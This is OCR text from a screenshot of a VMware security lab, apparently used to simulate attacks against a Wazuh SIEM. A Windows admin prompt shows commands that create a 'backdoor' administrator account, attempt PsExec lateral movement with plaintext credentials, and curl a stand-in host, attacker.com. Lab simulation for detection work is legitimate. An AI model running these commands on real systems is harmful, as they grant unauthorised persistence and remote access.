 Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali
Kali Full
Windows 10 x64
Ubuntuwazuhsiem
Windows Server 2
Windows Server 2
Windows Server 2
Windows 11 x64
Windows 11 x64
Android
Parrot SEC
Ubuntu 64-bit
Metasploitable2-
Home
Ubuntuwazuhsiem
Windows Server 2019 AD
Kali
Kali Full
Metasploitable2-Linux
Windows 11 x64
Windows 11 x64 AD
Windows 10 x64
Ubuntu 64-bit
Settings – Ads privacy
PsExec - Sysinternals | Microsof
learn.microsoft.com/en-us/sysinternals/downloads/psexec
AI Skill
April 8 – May 28
Lear
Sysinternals
Filter by ti
Process
PsExec
PsGetSi
PsKill
PsList
PsServic
PsSuspe
PsTools
ShellRunas
VMMap
Security Utilities
System Information
Miscellaneous
Sysinternals Suite
Download PDF
Administrator: Command Prompt
'whoam' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>whoami
desktop-o7p9i53\admin
C:\Windows\system32>net user backdoor /add && net localgroup administrators backdoor /add
The command completed successfully.
The command completed successfully.
C:\Windows\system32>PsExec.exe \\192.168.1.20 -u domain\user -p Password123 cmd.exe
'PsExec.exe' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>PsExec.exe \\192.168.1.20 -u domain\user -p Password123 cmd.exe
'PsExec.exe' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>PsExec.exe \\192.168.1.20 -u domain\user -p Password123 cmd.execurl.exe https://attacker.com/ping
'PsExec.exe' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>curl.exe https://attacker.com/ping
curl: (35) schannel: next InitializeSecurityContext failed: SEC_E_CERT_EXPIRED (0x80090328) - The received certificate h
as expired.
C:\Windows\system32>
C:\Windows\system32>
Examples
By Mark Russinovich
Published: April 11, 2023
Download PsTools (5 MB)
Introduction
st_90 test_99 test_108 test_117 test12_6 test12_15 test12_24 test12_33 test12_42 test12_51 test12_60
est_118 test12_7 test12_16 test12_25 test12_34 test12_43 test12_52 test12_61
est_119 test12_8 test12_17 test12_26 test12_35 test12_44 test12_53 test12_62
est_120 test12_9 test12_18 test12_27 test12_36 test12_45 test12_54 test12_63
est12_1 test12_10 test12_19 test12_28 test12_37 test12_46 test12_55 test12_64
est12_2 test12_11 test12_20 test12_29 test12_38 test12_47 test12_56 test12_65
st_96 test_105 test_114 test12_3 test12_12 test12_21 test12_30 test12_39 test12_48 test12_57 test12_66
st_97 test_106 test_115 test12_4 test12_13 test12_22 test12_31 test12_40 test12_49 test12_58 test12_67
test_98 test_107 test_116 test12_5 test12_14 test12_23 test12_32 test12_41 test12_50 test12_59 test12_68
Activate Windows
Type here to search
36°C Smoke
ENG
00:31
29-05-2025
20
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.